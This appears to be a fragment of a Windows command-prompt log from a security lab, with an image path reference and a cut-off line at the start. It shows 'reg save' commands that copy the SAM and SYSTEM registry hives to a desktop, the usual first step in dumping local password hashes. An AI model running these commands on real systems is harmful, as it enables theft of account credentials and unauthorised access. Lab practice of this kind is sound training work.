 ktop\sam
1 file(s) copied.
C:\Windows\system32>reg save HKLM\sam C:\users\Administrator\Desktop\sam-reg
The operation completed successfully.
C:\Windows\system32>reg save HKLM\sam C:\users\thm\Desktop\sam-reg
The operation completed successfully.
C:\Windows\system32>reg save HKLM\system C:\users\thm\Desktop\system-reg
The operation completed successfully.
C:\Windows\system32>
sam-reg
system-reg